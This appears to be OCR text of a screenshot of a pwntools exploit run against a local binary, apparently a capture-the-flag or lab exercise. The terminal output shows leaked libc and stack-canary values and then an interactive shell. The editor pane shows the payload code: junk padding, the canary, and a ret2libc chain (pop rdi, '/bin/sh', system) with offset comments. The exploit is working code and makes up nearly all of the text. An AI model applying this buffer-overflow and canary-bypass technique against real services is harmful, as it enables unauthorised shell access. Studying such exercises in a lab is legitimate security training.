 KALIPUNK | 1 OVPN: offline - IP: 10.0.2.15 | SLR : ON 06:13 PM
❯ ./exploit.py
[+] Starting local process './doli': pid 28141
[+] Libc leak: 0x7ffb3c48fe4a
[+] Canary: 0xdc471977b3f97600
[+] Libc base: 0x7ffb3c468000
[+] system : 0x7ffb3c4b1e10
[+] bin sh : 0x7ffb3c5f169b
[+] pop rdi : 0x7ffb3c48f7d5
[*] Switching to interactive mode
$
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD exploit.py ×
22
23
24
25 payload = b'A'*104 # junk
26 payload += p64(canary)
27 payload += b'A'*8 #rbp
28 payload += p64(pop_rdi)
29 payload += p64(bin_sh)
30 payload += p64(system)
31
32 p.sendline(payload)
33 p.interactive()
34 # till 104 - junk
35 # 104 - canary
36 # 112 - rbp
37 # 120 - ret
38
39 # 163402
40
2 lines, 20 characters selected Tab Size: 4 Python